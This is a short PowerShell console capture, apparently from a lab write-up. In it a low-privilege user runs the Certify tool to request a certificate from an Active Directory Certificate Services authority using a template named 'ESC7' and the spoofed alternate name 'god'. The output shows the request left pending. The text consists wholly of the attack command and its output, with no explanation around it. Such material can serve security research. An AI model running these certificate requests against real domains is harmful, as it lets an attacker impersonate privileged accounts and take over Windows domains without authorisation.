 PS C:\Users\lowpriv\Desktop> .\Certify.exe request /ca:'DC2016-2.mcafeelab.local\mcafeelab-DC2016-2-CA-1' /template:"ESC7" /altname:"god" /install
Certify
v1.0.0
[*] Action: Request a Certificates
[*] Current user context    : MCAFEELAB\lowpriv
[*] No subject name specified, using current context as subject.
[*] Template                : ESC7
[*] Subject                 : CN=low priv, OU=Users, OU=Standort Wuppertal, DC=mcafeelab, DC=local
[*] AltName                 : god
[*] Certificate Authority   : DC2016-2.mcafeelab.local\mcafeelab-DC2016-2-CA-1
[*] CA Response             : The certificate is still pending.
[*] Request ID              : 731
[*] cert.pem         :